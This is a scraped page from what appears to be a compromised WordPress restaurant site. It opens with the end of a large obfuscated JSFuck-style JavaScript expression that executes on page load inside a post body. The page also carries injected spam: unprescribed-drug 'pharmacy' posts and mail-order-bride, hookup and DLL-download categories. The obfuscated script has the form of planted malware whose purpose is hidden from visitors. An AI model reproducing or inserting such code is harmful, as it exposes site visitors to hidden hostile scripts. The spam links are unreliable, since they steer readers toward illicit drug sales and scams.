+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+([]+[]+{})[+!+[]]+$[24]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[23]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[44]+$[34]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://themooseshedbbq.com/where-to-buy-methocarbamol-without-prescription/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://themooseshedbbq.com/cheap-discount-famciclovir/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://themooseshedbbq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://themooseshedbbq.com/cheap-generic-hytrin-pills-online-drugstore/">Cheap Generic Hytrin Pills | Online Drugstore</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/sale-generic-cytotec-200-mg-canadian-drugstore-online/">Sale Generic Cytotec 200 mg | Canadian Drugstore Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/online-ventolin-pharmacy-reviews-online-support-24-hours/">Online Ventolin Pharmacy Reviews. Online Support 24 Hours</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-order-famvir-online/">Where To Order Famvir Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-purchase-norethindrone-brand-pills-cheap-fda-approved-pharmacy/">Where To Purchase Norethindrone Brand Pills Cheap &#8211; Fda Approved Pharmacy</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://themooseshedbbq.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://themooseshedbbq.com/2021/09/'>September 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/08/'>August 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/07/'>July 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/05/'>May 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/04/'>April 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/03/'>March 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/02/'>February 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/01/'>January 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2020/12/'>December 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://themooseshedbbq.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://themooseshedbbq.com/category/bahis-4/">Bahis</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://themooseshedbbq.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://themooseshedbbq.com/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://themooseshedbbq.com/category/best-mail-order-brides/">best mail order brides</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://themooseshedbbq.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://themooseshedbbq.com/category/buy-asian-wife/">buy asian wife</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://themooseshedbbq.com/category/by-ethnicity-visitors/">By ethnicity visitors</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://themooseshedbbq.com/category/casual-sex-visitors/">Casual Sex visitors</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://themooseshedbbq.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://themooseshedbbq.com/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://themooseshedbbq.com/category/christianmingle-estado-en-linea-2/">christianmingle Estado en linea</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://themooseshedbbq.com/category/dll-errors-fix/">Dll Errors Fix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://themooseshedbbq.com/category/dll-files-4/">Dll Files</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://themooseshedbbq.com/category/dll-files-and-drivers/">Dll Files And Drivers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://themooseshedbbq.com/category/dll-files-and-errors/">Dll Files And Errors</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://themooseshedbbq.com/category/dll-files-for-windows/">Dll Files for Windows</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://themooseshedbbq.com/category/dll-library/">Dll Library</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://themooseshedbbq.com/category/drivers-for-windows-10/">Drivers for Windows 10</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://themooseshedbbq.com/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://themooseshedbbq.com/category/ebonyflirt-appli-rencontre-2/">Ebonyflirt appli rencontre</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://themooseshedbbq.com/category/escort-service-try-tids-site-2/">Escort Service try tids site</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://themooseshedbbq.com/category/esports/">esports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://themooseshedbbq.com/category/fix-dll-errors/">Fix Dll Errors</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://themooseshedbbq.com/category/flirt-estado-en-linea-2/">Flirt Estado en linea</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://themooseshedbbq.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://themooseshedbbq.com/category/foreign-wife-finder/">foreign wife finder</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://themooseshedbbq.com/category/free-drivers-download/">Free Drivers Download</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://themooseshedbbq.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://themooseshedbbq.com/category/hookup-websites/">hookup websites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://themooseshedbbq.com/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://themooseshedbbq.com/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://themooseshedbbq.com/category/lovely-russian-lady/">Lovely Russian Lady</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://themooseshedbbq.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://themooseshedbbq.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://themooseshedbbq.com/category/main-reviews-2/">main reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://themooseshedbbq.com/category/main-sites-2/">main sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://themooseshedbbq.com/category/manuals-download/">Manuals Download</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://themooseshedbbq.com/category/manuals-pdf/">Manuals Pdf</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://themooseshedbbq.com/category/meal-delivery-services/">meal delivery services</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://themooseshedbbq.com/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://themooseshedbbq.com/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://themooseshedbbq.com/category/meet-single-woman/">Meet Single Woman</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://themooseshedbbq.com/category/meet-women-for-dating/">Meet Women For Dating</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://themooseshedbbq.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://themooseshedbbq.com/category/online-brides/">Online Brides</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://themooseshedbbq.com/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://themooseshedbbq.com/category/real-asian-women-for-marriage/">Real Asian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://themooseshedbbq.com/category/real-ukrainian-for-marriage/">Real Ukrainian For Marriage</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://themooseshedbbq.com/category/sex-chats/">sex chats</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://themooseshedbbq.com/category/sex-hookups/">Sex Hookups</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://themooseshedbbq.com/category/system-drivers/">System Drivers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://themooseshedbbq.com/category/top-hookup-sites/">top hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themooseshedbbq.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://themooseshedbbq.com/category/vietnamese-women-for-marriage/">vietnamese women for marriage</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://themooseshedbbq.com/category/windows-dll/">Windows Dll</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://themooseshedbbq.com/category/windows-drivers-download/">Windows Drivers Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://themooseshedbbq.com/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://themooseshedbbq.com/category/women-from-ukraine/">Women From Ukraine</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://themooseshedbbq.com/wp-login.php">Log in</a></li>
			<li><a href="https://themooseshedbbq.com/feed/">Entries feed</a></li>
			<li><a href="https://themooseshedbbq.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		<div class="footer_area">
		<div class="row footer_above">
		  <div class="col-md-12">
		    
			<div class="footer_1">
			 <div id="media_image-2" class="widget widget_media_image"><a href="http://themooseshedbbq.com/"><img width="300" height="300" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png" class="image wp-image-592  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png 300w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-100x100.png 100w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-1024x1024.png 1024w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-150x150.png 150w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-768x768.png 768w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-154x154.png 154w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 1351w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>			
			</div>
			<div class="footer_2">
			 <div id="text-6" class="widget widget_text">			<div class="textwidget"><p>The Moose Shed BBQ<br />
257 Three Sisters Dr, Canmore, AB T1W 2M4, Canada</p>
</div>
		</div>			
			</div>
			
			<div class="footer-3">
			
			 <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Follow us</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			
			
			</div>
			
			
			
		  </div>
		 
		
		</div>
		
		<div class="footer_bootom">
		<div class="row">
		 <div  class="col-md-6">
		   <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside>		 </div>
		 <div class="col-md-6"></div>
		 <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>Themooseshedbbq © 2021. All rights reserved.</p>
</div>
		</aside>		</div>
		
		</div>
		</div>

		
	</div><!-- #page -->

	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5' id='astra-theme-js-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/themooseshedbbq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='walcf7-datepicker-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.2.4' id='popupaoc-public-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themooseshedbbq.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07047f56e35c75201b587feadf803120","fragment_name":"wc_fragments_07047f56e35c75201b587feadf803120","request_timeout":"5000"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
